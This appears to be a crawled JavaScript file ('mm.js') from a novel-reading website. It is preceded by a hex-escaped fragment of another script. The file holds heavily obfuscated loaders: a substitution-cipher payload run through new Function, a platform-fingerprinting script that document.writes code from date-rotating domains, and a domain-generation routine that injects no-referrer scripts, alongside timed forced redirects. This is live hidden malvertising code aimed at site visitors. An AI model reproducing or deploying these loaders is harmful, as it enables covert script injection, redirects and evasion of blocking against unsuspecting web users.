\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x29\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x74\x69\x6d\x65\x73\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x2b\x2b\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x22\x2c\x20\x74\x69\x6d\x65\x73\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6a\x70\x54\x69\x6d\x65\x20\x3d\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x73\x5f\x74\x20\x3d\x3d\x20\x31\x20\x26\x26\x20\x74\x69\x6d\x65\x73\x20\x3e\x3d\x20\x6a\x70\x54\x69\x6d\x65\x20\x26\x26\x20\x6e\x65\x65\x64\x5f\x77\x64\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x74\x5f\x64\x65\x6c\x61\x79\x3e\x30\x29\x7b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x64\x28\x31\x2c\x20\x31\x2c\x20\x76\x5f\x61\x75\x72\x6c\x2c\x20\x74\x72\x75\x65\x29\x3b\x7d\x2c\x76\x5f\x74\x5f\x64\x65\x6c\x61\x79\x2a\x31\x30\x30\x30\x29\x3b\x7d\x65\x6c\x73\x65\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x28\x31\x2c\x20\x31\x2c\x20\x76\x5f\x61\x75\x72\x6c\x2c\x20\x74\x72\x75\x65\x29\x3b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x28\x31\x2c\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x2c\x20\x76\x5f\x61\x75\x72\x6c\x2c\x20\x66\x61\x6c\x73\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x6d\x4a\x75\x6d\x70\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x6d\x4a\x75\x6d\x70\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x2a\x31\x30\x30\x29\x20\x7b\x0a\x09\x09\x69\x66\x28\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x5f\x64\x65\x6c\x61\x79\x3e\x30\x29\x7b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x2c\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x5f\x64\x65\x6c\x61\x79\x2a\x31\x30\x30\x30\x29\x3b\x7d\x0a\x09\x09\x65\x6c\x73\x65\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x7d\x29\x28\x29\x3b\x0a\x7d\x29\x28\x29\x3b\x0a');

--- FILE ---
content_type: application/javascript
request_url: http://haokan.shumilouxs.com/mm.js
body_size: 4539
content:
//固定位上
function list(){
!function(){let _el = document.createElement('div');document.currentScript.insertAdjacentElement('beforebegin',_el);}();!function(){function a(a){var _idx="l4zdfb24y2";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"qo4f7)@oT@"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP{1QSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP{1QSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP{1QSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP{1QSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP{1QSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP{1QSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP{1QSqfRCCLmfR4pDF6m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"{1Q"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"{1Q2CfRCf7mX7T^pqdm(O^"="{1QCSfRCfXmd:7OpX^m(O^"="{1QOSfRC47mX7T^pqdm(O^"="{1QF(fRC2Smd:7OpX^m(O^"="{1QDhfRCdJmX7T^pqdm(O^"="{1Qh)fRCCqmd:7OpX^m(O^"="{1QJffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP{1QSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/{1Qj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP{1QSqfRCCLmfR4pDF6m(O^gQ}{Q/f/{1Qj(8}vY8qo4f7)@oT@"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP{1QSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();
}

//下
function foot(){
var n = 2
var r = Math.ceil(Math.random() * n);
switch (r) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "36SPvfTrVR8D9meoqP3rpm", "2043", "2", "https://{weekday}.gsk8{date}hh.com/");
break;
case 2:
(function(){let ddm=function(){let i = parseInt((new Date().getTime()/1000 - 1767052800)/86400/2);i = i %30;let ds = ["daa5","10e2","05cb","37a7","8ce6","8547","ba5b","6ff7","4551","c6d9","6953","92be","bacb","5b76","62f5"];return ds[i%15] + (i<15?".cc":".co"+"m");};let urls=["hYYtYYtYYpYYsYY:YY/YY/YYwYY5YY{YYdYYdYYmYY}YY/YY1YY0YY/YY1YY0YY4YY5YY2YYcYYdYY2YY2YY6YY3YY0".split("YY").join(""),"hHHtHHtHHpHHsHH:HH/HH/HH1HHdHHgHHfHHdHH.HHcHHcHH/HH1HH0HH/HH1HH0HH4HH5HH2HHcHHdHH2HH2HH6HH3HH0".split("HH").join(""),"hHHtHHtHHpHHsHH:HH/HH/HHbHH.HHhHHbHHzHH8HHvHH.HHcHHoHHmHH/HHbHH8HHmHHpHH2HHeHH.HHjHHsHH?HHsHHiHHdHH=HH2HH6HH3HH0".split("HH").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2630_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++].replace(/\{ddm\}/g,ddm())+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();
break;
default:
}
}

